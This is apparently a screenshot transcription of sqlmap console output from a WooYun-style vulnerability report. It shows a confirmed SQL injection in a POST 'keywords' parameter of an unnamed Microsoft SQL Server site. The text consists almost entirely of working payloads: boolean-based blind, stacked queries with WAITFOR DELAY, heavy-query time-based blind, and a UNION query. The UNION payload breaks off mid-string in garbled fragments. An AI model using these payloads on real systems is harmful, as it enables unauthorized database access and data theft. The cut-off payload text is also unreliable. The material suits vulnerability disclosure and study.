 管理员: C:\Windows\system32\cmd.exe
[09:22:48] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and
 make sure that everything is set up properly? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 3341=3341 AND '%'='&image.x=7&image.y=8
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keywords=1%';WAITFOR DELAY '0:0:5'--&image.x=7&image.y=8
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: keywords=1%' OR 6105=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7) AND '%'='&image.x=7&image.y=8
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: keywords=-6614%' UNION ALL SELECT 96,96,96,96,CHAR(113)+CHAR(120)+C
HAR(98)+CHAR(106)+CHAR(113)+CHAR(89)+CHAR(87)+CHAR(108)+
78)+CHAR(114)+CHAR(88)+CHAR(80)+CHAR(121)+CHAR(75)+CHAR(120)+CHAR(89)+CHAR(89)+C
www.wooyun.org